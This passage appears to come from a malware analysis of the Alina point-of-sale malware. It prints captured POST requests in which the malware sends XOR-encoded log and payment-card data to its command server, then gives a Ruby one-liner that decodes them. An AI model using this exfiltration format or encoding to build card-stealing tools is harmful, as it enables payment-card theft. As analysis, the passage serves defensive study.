Alina has a number of POST parameters that contain various pieces of information (described in more detail in the C&C section). The parameter we care about below is the 'ldata'/'cdata' param (Log Data / Card Data respectively).
Log Data Example
POST /wordpress/sam.php HTTP/1.1
Accept: text/*, application/octet-stream
Content-Type: application/x-www-form-urlencoded
User-Agent: Alina v4.0
Host: x.x.x.x
Content-Length: 767
Cache-Control: no-cache

act=l&b=bc095f64&c=TRUSTWAVE&v=v3.5&p=C:\desktop.exe&ldata=f0c2c5d8dfcac7c7c8c3cec8c0919a9a9c8b979b95f68befcec7cedfcecf8be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce8bcdd9c4c68bc4c7cf8bd8cedfdedb858bcfcec7cedfc2c5cc8bcadedfc4d8dfcad9df85a1f0c2c5d8dfcac7c7c8c3cec8c0919a9c928b979b95f68be2c5d8dfcac7c7cecf8bdfc48be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce878bd8dfcad9dfcecf8bc5cedc8bdbd9c4c8ced8d88bdcc2dfc38bcac7c2c5ca96e891f7cfced8c0dfc4db85ced3ce
Card Data Example
POST /wordpress/sam.php HTTP/1.1
Accept: text/*, application/octet-stream
Content-Type: application/x-www-form-urlencoded
User-Agent: Alina v4.0
Host: x.x.x.x
Content-Length: 767
Cache-Control: no-cache

act=c&b=bc095f64&c=TRUSTWAVE&v=v3.5&p=C:\desktop.exe&cdata=e99e9b9b9b9392999e999e9899999e9b9cf5f1cad9cfc4c884edd9cac5c0f59a999b939a9b9a9b9b9b9b9b9a92989b9a9b9b9b9b9b939c9c9b9b9b9b9b9b94909e9b9b9b9392999e999e9899999e9b9c969a999b939a9b9a9a92989b9a9b939c9c94d7989f999a9c9a9c939f9c9e9d93999398969a9e9b9a9a9b9a9a92989b9a9b939c9c94d79e9b9b9b9a929e929c9992999392929c969a999a9a9b9a9a92989b9a9b939c9c94d7989f999a929f9c9a999a9d939b9e9a92969a9e9b989a9b9a9a92989b9a9b939c9c94d79e989f99929a939c99999c9998989c9b969a989b9d9a9b9a9a92989b9a9b939c9c94d79e9999999d93939a929e92939f999b9d969a999a999a9b9a9a92989b9a9b939c9c94d79e9999999f989f939e93929f9b9e9f9d969a989b939a9b9a9a92989b9a9b939c9c94d7e99e9b9b9b9a929e929c9992999392929cf5f8dfcad9d8c8d9cecac684f9cadec7f59a999a9a9a9b9a9b9b9b9b9b9b9a92989b9a9b9b9b9b9b939c9c9b9b9b9b9b9b9b94909e9b9b9b9a929e929c9992999392929c969a999a9a9a9b9a9a92989b9a9b939c9c94d7
Using my favorite scripting language (Ruby), we can easily extract the original data.
Log Data Decode
1.9.2p290 :001 > puts "f0c2c5d8dfcac7c7c8c3cec8c0919a9a9c8b979b95f68befcec7cedfcecf8be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce8bcdd9c4c68bc4c7cf8bd8cedfdedb858bcfcec7cedfc2c5cc8bcadedfc4d8dfcad9df85a1f0c2c5d8dfcac7c7c8c3cec8c0919a9c928b979b95f68be2c5d8dfcac7c7cecf8bdfc48be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce878bd8dfcad9dfcecf8bc5cedc8bdbd9c4c8ced8d88bdcc2dfc38bcac7c2c5ca96e891f7cfced8c0dfc4db85ced3ce".gsub(/(..)/){ ($1.hex ^ 0xAB).chr }

[installcheck:117 <0>] Deleted C:\Documents and Settings\Josh\Application Data\jucheck.exe from old setup. deleting autostart.
[installcheck:179 <0>] Installed to C:\Documents and Settings\Josh\Application Data\jucheck.exe, started new process with alina=C:\desktop.exe
Card Data Decode
5/8